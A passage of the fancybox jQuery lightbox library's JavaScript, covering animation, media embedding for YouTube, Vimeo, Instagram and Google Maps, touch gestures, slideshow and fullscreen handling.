                n.length && (o.transform = n),
                void 0 !== e.opacity && (o.opacity = e.opacity),
                void 0 !== e.width && (o.width = e.width),
                void 0 !== e.height && (o.height = e.height),
                t.css(o)
            },
            animate: function(t, e, o, i, a) {
                var s, r = this;
                n.isFunction(o) && (i = o, o = null),
                r.stop(t),
                s = r.getTranslate(t),
                t.on(f,
                function(c) { (!c || !c.originalEvent || t.is(c.originalEvent.target) && "z-index" != c.originalEvent.propertyName) && (r.stop(t), n.isNumeric(o) && t.css("transition-duration", ""), n.isPlainObject(e) ? void 0 !== e.scaleX && void 0 !== e.scaleY && r.setTranslate(t, {
                        top: e.top,
                        left: e.left,
                        width: s.width * e.scaleX,
                        height: s.height * e.scaleY,
                        scaleX: 1,
                        scaleY: 1
                    }) : !0 !== a && t.removeClass(e), n.isFunction(i) && i(c))
                }),
                n.isNumeric(o) && t.css("transition-duration", o + "ms"),
                n.isPlainObject(e) ? (void 0 !== e.scaleX && void 0 !== e.scaleY && (delete e.width, delete e.height, t.parent().hasClass("fancybox-slide--image") && t.parent().addClass("fancybox-is-scaling")), n.fancybox.setTranslate(t, e)) : t.addClass(e),
                t.data("timer", setTimeout(function() {
                    t.trigger(f)
                },
                o + 33))
            },
            stop: function(t, e) {
                t && t.length && (clearTimeout(t.data("timer")), e && t.trigger(f), t.off(f).css("transition-duration", ""), t.parent().removeClass("fancybox-is-scaling"))
            }
        },
        n.fn.fancybox = function(t) {
            var e;
            return t = t || {},
            e = t.selector || !1,
            e ? n("body").off("click.fb-start", e).on("click.fb-start", e, {
                options: t
            },
            i) : this.off("click.fb-start").on("click.fb-start", {
                items: this,
                options: t
            },
            i),
            this
        },
        r.on("click.fb-start", "[data-fancybox]", i),
        r.on("click.fb-start", "[data-fancybox-trigger]",
        function(t) {
            n('[data-fancybox="' + n(this).attr("data-fancybox-trigger") + '"]').eq(n(this).attr("data-fancybox-index") || 0).trigger("click.fb-start", {
                $trigger: n(this)
            })
        }),
        function() {
            var t = null;
            r.on("mousedown mouseup focus blur", ".fancybox-button",
            function(e) {
                switch (e.type) {
                case "mousedown":
                    t = n(this);
                    break;
                case "mouseup":
                    t = null;
                    break;
                case "focusin":
                    n(".fancybox-button").removeClass("fancybox-focus"),
                    n(this).is(t) || n(this).is("[disabled]") || n(this).addClass("fancybox-focus");
                    break;
                case "focusout":
                    n(".fancybox-button").removeClass("fancybox-focus")
                }
            })
        } ()
    }
} (window, document, jQuery),
function(t) {
    "use strict";
    var e = {
        youtube: {
            matcher: /(youtube\.com|youtu\.be|youtube\-nocookie\.com)\/(watch\?(.*&)?v=|v\/|u\/|embed\/?)?(videoseries\?list=(.*)|[\w-]{11}|\?listType=(.*)&list=(.*))(.*)/i,
            params: {
                autoplay: 1,
                autohide: 1,
                fs: 1,
                rel: 0,
                hd: 1,
                wmode: "transparent",
                enablejsapi: 1,
                html5: 1
            },
            paramPlace: 8,
            type: "iframe",
            url: "https://www.youtube-nocookie.com/embed/$4",
            thumb: "https://img.youtube.com/vi/$4/hqdefault.jpg"
        },
        vimeo: {
            matcher: /^.+vimeo.com\/(.*\/)?([\d]+)(.*)?/,
            params: {
                autoplay: 1,
                hd: 1,
                show_title: 1,
                show_byline: 1,
                show_portrait: 0,
                fullscreen: 1
            },
            paramPlace: 3,
            type: "iframe",
            url: "//player.vimeo.com/video/$2"
        },
        instagram: {
            matcher: /(instagr\.am|instagram\.com)\/p\/([a-zA-Z0-9_\-]+)\/?/i,
            type: "image",
            url: "//$1/p/$2/media/?size=l"
        },
        gmap_place: {
            matcher: /(maps\.)?google\.([a-z]{2,3}(\.[a-z]{2})?)\/(((maps\/(place\/(.*)\/)?\@(.*),(\d+.?\d+?)z))|(\?ll=))(.*)?/i,
            type: "iframe",
            url: function(t) {
                return "//maps.google." + t[2] + "/?ll=" + (t[9] ? t[9] + "&z=" + Math.floor(t[10]) + (t[12] ? t[12].replace(/^\//, "&") : "") : t[12] + "").replace(/\?/, "&") + "&output=" + (t[12] && t[12].indexOf("layer=c") > 0 ? "svembed": "embed")
            }
        },
        gmap_search: {
            matcher: /(maps\.)?google\.([a-z]{2,3}(\.[a-z]{2})?)\/(maps\/search\/)(.*)/i,
            type: "iframe",
            url: function(t) {
                return "//maps.google." + t[2] + "/maps?q=" + t[5].replace("query=", "q=").replace("api=1", "") + "&output=embed"
            }
        }
    },
    n = function(e, n, o) {
        if (e) return o = o || "",
        "object" === t.type(o) && (o = t.param(o, !0)),
        t.each(n,
        function(t, n) {
            e = e.replace("$" + t, n || "")
        }),
        o.length && (e += (e.indexOf("?") > 0 ? "&": "?") + o),
        e
    };
    t(document).on("objectNeedsType.fb",
    function(o, i, a) {
        var s, r, c, l, d, u, f, p = a.src || "",
        h = !1;
        s = t.extend(!0, {},
        e, a.opts.media),
        t.each(s,
        function(e, o) {
            if (c = p.match(o.matcher)) {
                if (h = o.type, f = e, u = {},
                o.paramPlace && c[o.paramPlace]) {
                    d = c[o.paramPlace],
                    "?" == d[0] && (d = d.substring(1)),
                    d = d.split("&");
                    for (var i = 0; i < d.length; ++i) {
                        var s = d[i].split("=", 2);
                        2 == s.length && (u[s[0]] = decodeURIComponent(s[1].replace(/\+/g, " ")))
                    }
                }
                return l = t.extend(!0, {},
                o.params, a.opts[e], u),
                p = "function" === t.type(o.url) ? o.url.call(this, c, l, a) : n(o.url, c, l),
                r = "function" === t.type(o.thumb) ? o.thumb.call(this, c, l, a) : n(o.thumb, c),
                "youtube" === e ? p = p.replace(/&t=((\d+)m)?(\d+)s/,
                function(t, e, n, o) {
                    return "&start=" + ((n ? 60 * parseInt(n, 10) : 0) + parseInt(o, 10))
                }) : "vimeo" === e && (p = p.replace("&%23", "#")),
                !1
            }
        }),
        h ? (a.opts.thumb || a.opts.$thumb && a.opts.$thumb.length || (a.opts.thumb = r), "iframe" === h && (a.opts = t.extend(!0, a.opts, {
            iframe: {
                preload: !1,
                attr: {
                    scrolling: "no"
                }
            }
        })), t.extend(a, {
            type: h,
            src: p,
            origSrc: a.src,
            contentSource: f,
            contentType: "image" === h ? "image": "gmap_place" == f || "gmap_search" == f ? "map": "video"
        })) : p && (a.type = a.opts.defaultType)
    });
    var o = {
        youtube: {
            src: "https://www.youtube.com/iframe_api",
            class: "YT",
            loading: !1,
            loaded: !1
        },
        vimeo: {
            src: "https://player.vimeo.com/api/player.js",
            class: "Vimeo",
            loading: !1,
            loaded: !1
        },
        load: function(t) {
            var e, n = this;
            if (this[t].loaded) return void setTimeout(function() {
                n.done(t)
            });
            this[t].loading || (this[t].loading = !0, e = document.createElement("script"), e.type = "text/javascript", e.src = this[t].src, "youtube" === t ? window.onYouTubeIframeAPIReady = function() {
                n[t].loaded = !0,
                n.done(t)
            }: e.onload = function() {
                n[t].loaded = !0,
                n.done(t)
            },
            document.body.appendChild(e))
        },
        done: function(e) {
            var n, o, i;
            "youtube" === e && delete window.onYouTubeIframeAPIReady,
            (n = t.fancybox.getInstance()) && (o = n.current.$content.find("iframe"), "youtube" === e && void 0 !== YT && YT ? i = new YT.Player(o.attr("id"), {
                events: {
                    onStateChange: function(t) {
                        0 == t.data && n.next()
                    }
                }
            }) : "vimeo" === e && void 0 !== Vimeo && Vimeo && (i = new Vimeo.Player(o), i.on("ended",
            function() {
                n.next()
            })))
        }
    };
    t(document).on({
        "afterShow.fb": function(t, e, n) {
            e.group.length > 1 && ("youtube" === n.contentSource || "vimeo" === n.contentSource) && o.load(n.contentSource)
        }
    })
} (jQuery),
function(t, e, n) {
    "use strict";
    var o = function() {
        return t.requestAnimationFrame || t.webkitRequestAnimationFrame || t.mozRequestAnimationFrame || t.oRequestAnimationFrame ||
        function(e) {
            return t.setTimeout(e, 1e3 / 60)
        }
    } (),
    i = function() {
        return t.cancelAnimationFrame || t.webkitCancelAnimationFrame || t.mozCancelAnimationFrame || t.oCancelAnimationFrame ||
        function(e) {
            t.clearTimeout(e)
        }
    } (),
    a = function(e) {
        var n = [];
        e = e.originalEvent || e || t.e,
        e = e.touches && e.touches.length ? e.touches: e.changedTouches && e.changedTouches.length ? e.changedTouches: [e];
        for (var o in e) e[o].pageX ? n.push({
            x: e[o].pageX,
            y: e[o].pageY
        }) : e[o].clientX && n.push({
            x: e[o].clientX,
            y: e[o].clientY
        });
        return n
    },
    s = function(t, e, n) {
        return e && t ? "x" === n ? t.x - e.x: "y" === n ? t.y - e.y: Math.sqrt(Math.pow(t.x - e.x, 2) + Math.pow(t.y - e.y, 2)) : 0
    },
    r = function(t) {
        if (t.is('a,area,button,[role="button"],input,label,select,summary,textarea,video,audio,iframe') || n.isFunction(t.get(0).onclick) || t.data("selectable")) return ! 0;
        for (var e = 0,
        o = t[0].attributes, i = o.length; e < i; e++) if ("data-fancybox-" === o[e].nodeName.substr(0, 14)) return ! 0;
        return ! 1
    },
    c = function(e) {
        var n = t.getComputedStyle(e)["overflow-y"],
        o = t.getComputedStyle(e)["overflow-x"],
        i = ("scroll" === n || "auto" === n) && e.scrollHeight > e.clientHeight,
        a = ("scroll" === o || "auto" === o) && e.scrollWidth > e.clientWidth;
        return i || a
    },
    l = function(t) {
        for (var e = !1;;) {
            if (e = c(t.get(0))) break;
            if (t = t.parent(), !t.length || t.hasClass("fancybox-stage") || t.is("body")) break
        }
        return e
    },
    d = function(t) {
        var e = this;
        e.instance = t,
        e.$bg = t.$refs.bg,
        e.$stage = t.$refs.stage,
        e.$container = t.$refs.container,
        e.destroy(),
        e.$container.on("touchstart.fb.touch mousedown.fb.touch", n.proxy(e, "ontouchstart"))
    };
    d.prototype.destroy = function() {
        var t = this;
        t.$container.off(".fb.touch"),
        n(e).off(".fb.touch"),
        t.requestId && (i(t.requestId), t.requestId = null),
        t.tapped && (clearTimeout(t.tapped), t.tapped = null)
    },
    d.prototype.ontouchstart = function(o) {
        var i = this,
        c = n(o.target),
        d = i.instance,
        u = d.current,
        f = u.$slide,
        p = u.$content,
        h = "touchstart" == o.type;
        if (h && i.$container.off("mousedown.fb.touch"), (!o.originalEvent || 2 != o.originalEvent.button) && f.length && c.length && !r(c) && !r(c.parent()) && (c.is("img") || !(o.originalEvent.clientX > c[0].clientWidth + c.offset().left))) {
            if (!u || d.isAnimating || u.$slide.hasClass("fancybox-animated")) return o.stopPropagation(),
            void o.preventDefault();
            i.realPoints = i.startPoints = a(o),
            i.startPoints.length && (u.touch && o.stopPropagation(), i.startEvent = o, i.canTap = !0, i.$target = c, i.$content = p, i.opts = u.opts.touch, i.isPanning = !1, i.isSwiping = !1, i.isZooming = !1, i.isScrolling = !1, i.canPan = d.canPan(), i.startTime = (new Date).getTime(), i.distanceX = i.distanceY = i.distance = 0, i.canvasWidth = Math.round(f[0].clientWidth), i.canvasHeight = Math.round(f[0].clientHeight), i.contentLastPos = null, i.contentStartPos = n.fancybox.getTranslate(i.$content) || {
                top: 0,
                left: 0
            },
            i.sliderStartPos = n.fancybox.getTranslate(f), i.stagePos = n.fancybox.getTranslate(d.$refs.stage), i.sliderStartPos.top -= i.stagePos.top, i.sliderStartPos.left -= i.stagePos.left, i.contentStartPos.top -= i.stagePos.top, i.contentStartPos.left -= i.stagePos.left, n(e).off(".fb.touch").on(h ? "touchend.fb.touch touchcancel.fb.touch": "mouseup.fb.touch mouseleave.fb.touch", n.proxy(i, "ontouchend")).on(h ? "touchmove.fb.touch": "mousemove.fb.touch", n.proxy(i, "ontouchmove")), n.fancybox.isMobile && e.addEventListener("scroll", i.onscroll, !0), ((i.opts || i.canPan) && (c.is(i.$stage) || i.$stage.find(c).length) || (c.is(".fancybox-image") && o.preventDefault(), n.fancybox.isMobile && c.parents(".fancybox-caption").length)) && (i.isScrollable = l(c) || l(c.parent()), n.fancybox.isMobile && i.isScrollable || o.preventDefault(), (1 === i.startPoints.length || u.hasError) && (i.canPan ? (n.fancybox.stop(i.$content), i.isPanning = !0) : i.isSwiping = !0, i.$container.addClass("fancybox-is-grabbing")), 2 === i.startPoints.length && "image" === u.type && (u.isLoaded || u.$ghost) && (i.canTap = !1, i.isSwiping = !1, i.isPanning = !1, i.isZooming = !0, n.fancybox.stop(i.$content), i.centerPointStartX = .5 * (i.startPoints[0].x + i.startPoints[1].x) - n(t).scrollLeft(), i.centerPointStartY = .5 * (i.startPoints[0].y + i.startPoints[1].y) - n(t).scrollTop(), i.percentageOfImageAtPinchPointX = (i.centerPointStartX - i.contentStartPos.left) / i.contentStartPos.width, i.percentageOfImageAtPinchPointY = (i.centerPointStartY - i.contentStartPos.top) / i.contentStartPos.height, i.startDistanceBetweenFingers = s(i.startPoints[0], i.startPoints[1]))))
        }
    },
    d.prototype.onscroll = function(t) {
        var n = this;
        n.isScrolling = !0,
        e.removeEventListener("scroll", n.onscroll, !0)
    },
    d.prototype.ontouchmove = function(t) {
        var e = this;
        return void 0 !== t.originalEvent.buttons && 0 === t.originalEvent.buttons ? void e.ontouchend(t) : e.isScrolling ? void(e.canTap = !1) : (e.newPoints = a(t), void((e.opts || e.canPan) && e.newPoints.length && e.newPoints.length && (e.isSwiping && !0 === e.isSwiping || t.preventDefault(), e.distanceX = s(e.newPoints[0], e.startPoints[0], "x"), e.distanceY = s(e.newPoints[0], e.startPoints[0], "y"), e.distance = s(e.newPoints[0], e.startPoints[0]), e.distance > 0 && (e.isSwiping ? e.onSwipe(t) : e.isPanning ? e.onPan() : e.isZooming && e.onZoom()))))
    },
    d.prototype.onSwipe = function(e) {
        var a, s = this,
        r = s.instance,
        c = s.isSwiping,
        l = s.sliderStartPos.left || 0;
        if (!0 !== c)"x" == c && (s.distanceX > 0 && (s.instance.group.length < 2 || 0 === s.instance.current.index && !s.instance.current.opts.loop) ? l += Math.pow(s.distanceX, .8) : s.distanceX < 0 && (s.instance.group.length < 2 || s.instance.current.index === s.instance.group.length - 1 && !s.instance.current.opts.loop) ? l -= Math.pow( - s.distanceX, .8) : l += s.distanceX),
        s.sliderLastPos = {
            top: "x" == c ? 0 : s.sliderStartPos.top + s.distanceY,
            left: l
        },
        s.requestId && (i(s.requestId), s.requestId = null),
        s.requestId = o(function() {
            s.sliderLastPos && (n.each(s.instance.slides,
            function(t, e) {
                var o = e.pos - s.instance.currPos;
                n.fancybox.setTranslate(e.$slide, {
                    top: s.sliderLastPos.top,
                    left: s.sliderLastPos.left + o * s.canvasWidth + o * e.opts.gutter
                })
            }), s.$container.addClass("fancybox-is-sliding"))
        });
        else if (Math.abs(s.distance) > 10) {
            if (s.canTap = !1, r.group.length < 2 && s.opts.vertical ? s.isSwiping = "y": r.isDragging || !1 === s.opts.vertical || "auto" === s.opts.vertical && n(t).width() > 800 ? s.isSwiping = "x": (a = Math.abs(180 * Math.atan2(s.distanceY, s.distanceX) / Math.PI), s.isSwiping = a > 45 && a < 135 ? "y": "x"), "y" === s.isSwiping && n.fancybox.isMobile && s.isScrollable) return void(s.isScrolling = !0);
            r.isDragging = s.isSwiping,
            s.startPoints = s.newPoints,
            n.each(r.slides,
            function(t, e) {
                var o, i;
                n.fancybox.stop(e.$slide),
                o = n.fancybox.getTranslate(e.$slide),
                i = n.fancybox.getTranslate(r.$refs.stage),
                e.$slide.css({
                    transform: "",
                    opacity: "",
                    "transition-duration": ""
                }).removeClass("fancybox-animated").removeClass(function(t, e) {
                    return (e.match(/(^|\s)fancybox-fx-\S+/g) || []).join(" ")
                }),
                e.pos === r.current.pos && (s.sliderStartPos.top = o.top - i.top, s.sliderStartPos.left = o.left - i.left),
                n.fancybox.setTranslate(e.$slide, {
                    top: o.top - i.top,
                    left: o.left - i.left
                })
            }),
            r.SlideShow && r.SlideShow.isActive && r.SlideShow.stop()
        }
    },
    d.prototype.onPan = function() {
        var t = this;
        if (s(t.newPoints[0], t.realPoints[0]) < (n.fancybox.isMobile ? 10 : 5)) return void(t.startPoints = t.newPoints);
        t.canTap = !1,
        t.contentLastPos = t.limitMovement(),
        t.requestId && i(t.requestId),
        t.requestId = o(function() {
            n.fancybox.setTranslate(t.$content, t.contentLastPos)
        })
    },
    d.prototype.limitMovement = function() {
        var t, e, n, o, i, a, s = this,
        r = s.canvasWidth,
        c = s.canvasHeight,
        l = s.distanceX,
        d = s.distanceY,
        u = s.contentStartPos,
        f = u.left,
        p = u.top,
        h = u.width,
        g = u.height;
        return i = h > r ? f + l: f,
        a = p + d,
        t = Math.max(0, .5 * r - .5 * h),
        e = Math.max(0, .5 * c - .5 * g),
        n = Math.min(r - h, .5 * r - .5 * h),
        o = Math.min(c - g, .5 * c - .5 * g),
        l > 0 && i > t && (i = t - 1 + Math.pow( - t + f + l, .8) || 0),
        l < 0 && i < n && (i = n + 1 - Math.pow(n - f - l, .8) || 0),
        d > 0 && a > e && (a = e - 1 + Math.pow( - e + p + d, .8) || 0),
        d < 0 && a < o && (a = o + 1 - Math.pow(o - p - d, .8) || 0),
        {
            top: a,
            left: i
        }
    },
    d.prototype.limitPosition = function(t, e, n, o) {
        var i = this,
        a = i.canvasWidth,
        s = i.canvasHeight;
        return n > a ? (t = t > 0 ? 0 : t, t = t < a - n ? a - n: t) : t = Math.max(0, a / 2 - n / 2),
        o > s ? (e = e > 0 ? 0 : e, e = e < s - o ? s - o: e) : e = Math.max(0, s / 2 - o / 2),
        {
            top: e,
            left: t
        }
    },
    d.prototype.onZoom = function() {
        var e = this,
        a = e.contentStartPos,
        r = a.width,
        c = a.height,
        l = a.left,
        d = a.top,
        u = s(e.newPoints[0], e.newPoints[1]),
        f = u / e.startDistanceBetweenFingers,
        p = Math.floor(r * f),
        h = Math.floor(c * f),
        g = (r - p) * e.percentageOfImageAtPinchPointX,
        b = (c - h) * e.percentageOfImageAtPinchPointY,
        m = (e.newPoints[0].x + e.newPoints[1].x) / 2 - n(t).scrollLeft(),
        v = (e.newPoints[0].y + e.newPoints[1].y) / 2 - n(t).scrollTop(),
        y = m - e.centerPointStartX,
        x = v - e.centerPointStartY,
        w = l + (g + y),
        $ = d + (b + x),
        S = {
            top: $,
            left: w,
            scaleX: f,
            scaleY: f
        };
        e.canTap = !1,
        e.newWidth = p,
        e.newHeight = h,
        e.contentLastPos = S,
        e.requestId && i(e.requestId),
        e.requestId = o(function() {
            n.fancybox.setTranslate(e.$content, e.contentLastPos)
        })
    },
    d.prototype.ontouchend = function(t) {
        var o = this,
        s = o.isSwiping,
        r = o.isPanning,
        c = o.isZooming,
        l = o.isScrolling;
        if (o.endPoints = a(t), o.dMs = Math.max((new Date).getTime() - o.startTime, 1), o.$container.removeClass("fancybox-is-grabbing"), n(e).off(".fb.touch"), e.removeEventListener("scroll", o.onscroll, !0), o.requestId && (i(o.requestId), o.requestId = null), o.isSwiping = !1, o.isPanning = !1, o.isZooming = !1, o.isScrolling = !1, o.instance.isDragging = !1, o.canTap) return o.onTap(t);
        o.speed = 100,
        o.velocityX = o.distanceX / o.dMs * .5,
        o.velocityY = o.distanceY / o.dMs * .5,
        r ? o.endPanning() : c ? o.endZooming() : o.endSwiping(s, l)
    },
    d.prototype.endSwiping = function(t, e) {
        var o = this,
        i = !1,
        a = o.instance.group.length,
        s = Math.abs(o.distanceX),
        r = "x" == t && a > 1 && (o.dMs > 130 && s > 10 || s > 50);
        o.sliderLastPos = null,
        "y" == t && !e && Math.abs(o.distanceY) > 50 ? (n.fancybox.animate(o.instance.current.$slide, {
            top: o.sliderStartPos.top + o.distanceY + 150 * o.velocityY,
            opacity: 0
        },
        200), i = o.instance.close(!0, 250)) : r && o.distanceX > 0 ? i = o.instance.previous(300) : r && o.distanceX < 0 && (i = o.instance.next(300)),
        !1 !== i || "x" != t && "y" != t || o.instance.centerSlide(200),
        o.$container.removeClass("fancybox-is-sliding")
    },
    d.prototype.endPanning = function() {
        var t, e, o, i = this;
        i.contentLastPos && (!1 === i.opts.momentum || i.dMs > 350 ? (t = i.contentLastPos.left, e = i.contentLastPos.top) : (t = i.contentLastPos.left + 500 * i.velocityX, e = i.contentLastPos.top + 500 * i.velocityY), o = i.limitPosition(t, e, i.contentStartPos.width, i.contentStartPos.height), o.width = i.contentStartPos.width, o.height = i.contentStartPos.height, n.fancybox.animate(i.$content, o, 366))
    },
    d.prototype.endZooming = function() {
        var t, e, o, i, a = this,
        s = a.instance.current,
        r = a.newWidth,
        c = a.newHeight;
        a.contentLastPos && (t = a.contentLastPos.left, e = a.contentLastPos.top, i = {
            top: e,
            left: t,
            width: r,
            height: c,
            scaleX: 1,
            scaleY: 1
        },
        n.fancybox.setTranslate(a.$content, i), r < a.canvasWidth && c < a.canvasHeight ? a.instance.scaleToFit(150) : r > s.width || c > s.height ? a.instance.scaleToActual(a.centerPointStartX, a.centerPointStartY, 150) : (o = a.limitPosition(t, e, r, c), n.fancybox.animate(a.$content, o, 150)))
    },
    d.prototype.onTap = function(e) {
        var o, i = this,
        s = n(e.target),
        r = i.instance,
        c = r.current,
        l = e && a(e) || i.startPoints,
        d = l[0] ? l[0].x - n(t).scrollLeft() - i.stagePos.left: 0,
        u = l[0] ? l[0].y - n(t).scrollTop() - i.stagePos.top: 0,
        f = function(t) {
            var o = c.opts[t];
            if (n.isFunction(o) && (o = o.apply(r, [c, e])), o) switch (o) {
            case "close":
                r.close(i.startEvent);
                break;
            case "toggleControls":
                r.toggleControls();
                break;
            case "next":
                r.next();
                break;
            case "nextOrClose":
                r.group.length > 1 ? r.next() : r.close(i.startEvent);
                break;
            case "zoom":
                "image" == c.type && (c.isLoaded || c.$ghost) && (r.canPan() ? r.scaleToFit() : r.isScaledDown() ? r.scaleToActual(d, u) : r.group.length < 2 && r.close(i.startEvent))
            }
        };
        if ((!e.originalEvent || 2 != e.originalEvent.button) && (s.is("img") || !(d > s[0].clientWidth + s.offset().left))) {
            if (s.is(".fancybox-bg,.fancybox-inner,.fancybox-outer,.fancybox-container")) o = "Outside";
            else if (s.is(".fancybox-slide")) o = "Slide";
            else {
                if (!r.current.$content || !r.current.$content.find(s).addBack().filter(s).length) return;
                o = "Content"
            }
            if (i.tapped) {
                if (clearTimeout(i.tapped), i.tapped = null, Math.abs(d - i.tapX) > 50 || Math.abs(u - i.tapY) > 50) return this;
                f("dblclick" + o)
            } else i.tapX = d,
            i.tapY = u,
            c.opts["dblclick" + o] && c.opts["dblclick" + o] !== c.opts["click" + o] ? i.tapped = setTimeout(function() {
                i.tapped = null,
                r.isAnimating || f("click" + o)
            },
            500) : f("click" + o);
            return this
        }
    },
    n(e).on("onActivate.fb",
    function(t, e) {
        e && !e.Guestures && (e.Guestures = new d(e))
    }).on("beforeClose.fb",
    function(t, e) {
        e && e.Guestures && e.Guestures.destroy()
    })
} (window, document, jQuery),
function(t, e) {
    "use strict";
    e.extend(!0, e.fancybox.defaults, {
        btnTpl: {
            slideShow: '<button data-fancybox-play class="fancybox-button fancybox-button--play" title="{{PLAY_START}}"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M6.5 5.4v13.2l11-6.6z"/></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M8.33 5.75h2.2v12.5h-2.2V5.75zm5.15 0h2.2v12.5h-2.2V5.75z"/></svg></button>'
        },
        slideShow: {
            autoStart: !1,
            speed: 3e3,
            progress: !0
        }
    });
    var n = function(t) {
        this.instance = t,
        this.init()
    };
    e.extend(n.prototype, {
        timer: null,
        isActive: !1,
        $button: null,
        init: function() {
            var t = this,
            n = t.instance,
            o = n.group[n.currIndex].opts.slideShow;
            t.$button = n.$refs.toolbar.find("[data-fancybox-play]").on("click",
            function() {
                t.toggle()
            }),
            n.group.length < 2 || !o ? t.$button.hide() : o.progress && (t.$progress = e('<div class="fancybox-progress"></div>').appendTo(n.$refs.inner))
        },
        set: function(t) {
            var n = this,
            o = n.instance,
            i = o.current;
            i && (!0 === t || i.opts.loop || o.currIndex < o.group.length - 1) ? n.isActive && "video" !== i.contentType && (n.$progress && e.fancybox.animate(n.$progress.show(), {
                scaleX: 1
            },
            i.opts.slideShow.speed), n.timer = setTimeout(function() {
                o.current.opts.loop || o.current.index != o.group.length - 1 ? o.next() : o.jumpTo(0)
            },
            i.opts.slideShow.speed)) : (n.stop(), o.idleSecondsCounter = 0, o.showControls())
        },
        clear: function() {
            var t = this;
            clearTimeout(t.timer),
            t.timer = null,
            t.$progress && t.$progress.removeAttr("style").hide()
        },
        start: function() {
            var t = this,
            e = t.instance.current;
            e && (t.$button.attr("title", (e.opts.i18n[e.opts.lang] || e.opts.i18n.en).PLAY_STOP).removeClass("fancybox-button--play").addClass("fancybox-button--pause"), t.isActive = !0, e.isComplete && t.set(!0), t.instance.trigger("onSlideShowChange", !0))
        },
        stop: function() {
            var t = this,
            e = t.instance.current;
            t.clear(),
            t.$button.attr("title", (e.opts.i18n[e.opts.lang] || e.opts.i18n.en).PLAY_START).removeClass("fancybox-button--pause").addClass("fancybox-button--play"),
            t.isActive = !1,
            t.instance.trigger("onSlideShowChange", !1),
            t.$progress && t.$progress.removeAttr("style").hide()
        },
        toggle: function() {
            var t = this;
            t.isActive ? t.stop() : t.start()
        }
    }),
    e(t).on({
        "onInit.fb": function(t, e) {
            e && !e.SlideShow && (e.SlideShow = new n(e))
        },
        "beforeShow.fb": function(t, e, n, o) {
            var i = e && e.SlideShow;
            o ? i && n.opts.slideShow.autoStart && i.start() : i && i.isActive && i.clear()
        },
        "afterShow.fb": function(t, e, n) {
            var o = e && e.SlideShow;
            o && o.isActive && o.set()
        },
        "afterKeydown.fb": function(n, o, i, a, s) {
            var r = o && o.SlideShow; ! r || !i.opts.slideShow || 80 !== s && 32 !== s || e(t.activeElement).is("button,a,input") || (a.preventDefault(), r.toggle())
        },
        "beforeClose.fb onDeactivate.fb": function(t, e) {
            var n = e && e.SlideShow;
            n && n.stop()
        }
    }),
    e(t).on("visibilitychange",
    function() {
        var n = e.fancybox.getInstance(),
        o = n && n.SlideShow;
        o && o.isActive && (t.hidden ? o.clear() : o.set())
    })
} (document, jQuery),
function(t, e) {
    "use strict";
    var n = function() {
        for (var e = [["requestFullscreen", "exitFullscreen", "fullscreenElement", "fullscreenEnabled", "fullscreenchange", "fullscreenerror"], ["webkitRequestFullscreen", "webkitExitFullscreen", "webkitFullscreenElement", "webkitFullscreenEnabled", "webkitfullscreenchange", "webkitfullscreenerror"], ["webkitRequestFullScreen", "webkitCancelFullScreen", "webkitCurrentFullScreenElement", "webkitCancelFullScreen", "webkitfullscreenchange", "webkitfullscreenerror"], ["mozRequestFullScreen", "mozCancelFullScreen", "mozFullScreenElement", "mozFullScreenEnabled", "mozfullscreenchange", "mozfullscreenerror"], ["msRequestFullscreen", "msExitFullscreen", "msFullscreenElement", "msFullscreenEnabled", "MSFullscreenChange", "MSFullscreenError"]], n = {},
        o = 0; o < e.length; o++) {
            var i = e[o];
            if (i && i[1] in t) {
                for (var a = 0; a < i.length; a++) n[e[0][a]] = i[a];
                return n
            }
        }
        return ! 1
    } ();
    if (n) {
        var o = {
            request: function(e) {
                e = e || t.documentElement,
                e[n.requestFullscreen](e.ALLOW_KEYBOARD_INPUT)
            },
            exit: function() {
                t[n.exitFullscreen]()
            },
            toggle: function(e) {
                e = e || t.documentElement,
                this.isFullscreen() ? this.exit() : this.request(e)
            },
            isFullscreen: function() {
                return Boolean(t[n.fullscreenElement])
            },
            enabled: function() {
                return Boolean(t[n.fullscreenEnabled])
            }
        };
        e.extend(!0, e.fancybox.defaults, {
            btnTpl: {
                fullScreen: '<button data-fancybox-fullscreen class="fancybox-button fancybox-button--fsenter" title="{{FULL_SCREEN}}"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 14H5v5h5v-2H7v-3zm-2-4h2V7h3V5H5v5zm12 7h-3v2h5v-5h-2v3zM14 5v2h3v3h2V5h-5z"/></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M5 16h3v3h2v-5H5zm3-8H5v2h5V5H8zm6 11h2v-3h3v-2h-5zm2-11V5h-2v5h5V8z"/></svg></button>'
            },
            fullScreen: {
                autoStart: !1
            }
        }),
        e(t).on(n.fullscreenchange,
        function() {
            var t = o.isFullscreen(),
            n = e.fancybox.getInstance();
            n && (n.current && "image" === n.current.type && n.isAnimating && (n.isAnimating = !1, n.update(!0, !0, 0), n.isComplete || n.complete()), n.trigger("onFullscreenChange", t), n.$refs.container.toggleClass("fancybox-is-fullscreen", t), n.$refs.toolbar.find("[data-fancybox-fullscreen]").toggleClass("fancybox-button--fsenter", !t).toggleClass("fancybox-button--fsexit", t))
        })
    }
    e(t).on({
        "onInit.fb": function(t, e) {
            var i;
            if (!n) return void e.$refs.toolbar.find("[data-fancybox-fullscreen]").remove();
            e && e.group[e.currIndex].opts.fullScreen ? (i = e.$refs.container, i.on("click.fb-fullscreen", "[data-fancybox-fullscreen]",
            function(t) {
                t.stopPropagation(),
                t.preventDefault(),
                o.toggle()
            }), e.opts.fullScreen && !0 === e.opts.fullScreen.autoStart && o.request(), e.FullScreen = o) : e && e.$refs.toolbar.find("[data-fancybox-fullscreen]").hide()
        },
        "afterKeydown.fb": function(t, e, n, o, i) {
            e && e.FullScreen && 70 === i && (o.preventDefault(), e.FullScreen.toggle())
        },
        "beforeClose.fb": function(t, e) {
            e && e.FullScreen && e.$refs.container.hasClass("fancybox-is-fullscreen") && o.exit()
        }
    })
} (document, jQuery),
function(t, e) {
    "use strict";
    var n = "fancybox-thumbs";
    e.fancybox.defaults = e.extend(!0, {
        btnTpl: {
